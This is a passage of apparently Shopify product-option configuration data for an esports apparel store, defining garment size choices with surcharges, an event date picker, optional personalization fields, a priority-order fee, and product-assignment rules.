#8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem47_1":{"id":"197882tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_2":{"id":"197882tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_3":{"id":"197882tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_4":{"id":"197882tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_5":{"id":"197882tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_6":{"id":"197882tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_7":{"id":"197882tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem47_8":{"id":"197882tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem48":{"id":"197882tem48","label":"Size #9","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem48_1":{"id":"197882tem48_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_2":{"id":"197882tem48_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_3":{"id":"197882tem48_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_4":{"id":"197882tem48_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_5":{"id":"197882tem48_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_6":{"id":"197882tem48_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_7":{"id":"197882tem48_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem48_8":{"id":"197882tem48_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem49":{"id":"197882tem49","label":"Size #10","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197882tem49_1":{"id":"197882tem49_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_2":{"id":"197882tem49_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_3":{"id":"197882tem49_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_4":{"id":"197882tem49_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_5":{"id":"197882tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_6":{"id":"197882tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_7":{"id":"197882tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197882tem49_8":{"id":"197882tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem68":{"id":"197882tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197882tem69":{"id":"197882tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197882tem70":{"id":"197882tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197882tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197882tem4","option_type":"3","type":"1","value":"197882tem4_2"}}},"show":"1","type":"1","children":""},"197882tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_1,197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_2,197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_3,197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_4,197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""},"197882tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197882tem7","option_type":"3","type":"1","value":"197882tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190070`] = {"template":{"ymq190070tem1":{"id":"190070tem1","label":"Alias (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem2":{"id":"190070tem2","label":"Real Name (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem3":{"id":"190070tem3","label":"Number (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"4","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq190070tem4":{"id":"190070tem4","label":"Notes (Optional):","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem5":{"id":"190070tem5","label":"Priority Order (+$5)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"190070tem5_1":{"id":"190070tem5_1","default":"1","value":"NO","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"190070tem5_2":{"id":"190070tem5_2","default":"0","value":"YES","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"5","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":15,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190070tem6":{"id":"190070tem6","label":"Notes For priority order (ETA)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"1","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm 